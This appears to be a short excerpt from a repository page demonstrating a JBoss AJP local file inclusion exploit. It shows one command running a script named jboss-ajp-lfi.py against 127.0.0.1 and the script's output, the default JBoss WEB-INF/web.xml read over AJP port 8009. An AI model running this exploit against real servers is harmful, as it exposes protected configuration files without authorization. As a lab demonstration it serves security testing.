 PS E:\jboss\exp> python jboss-ajp-lfi.py -f /WEB-INF/web.xml 127.0.0.1
Getting resource at ajp13://127.0.0.1:8009/asdf
----------------------------
<?xml version="1.0" encoding="ISO-8859-1"?>

<!DOCTYPE web-app
    PUBLIC "-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"
    "http://java.sun.com/dtd/web-app_2_3.dtd">

<web-app>
  <display-name>Welcome to JBoss</display-name>
  <description>
     Welcome to JBoss
  </description>
  <!-- Uncomment to enable the status Servlet
  <servlet>
    <servlet-name>Status Servlet</servlet-name>
    <servlet-class>org.jboss.web.tomcat.service.StatusServlet</servlet-class>
  </servlet>
  <servlet-mapping>
    <servlet-name>Status Servlet</servlet-name>
    <url-pattern>/status</url-pattern>
  </servlet-mapping>
  -->
</web-app>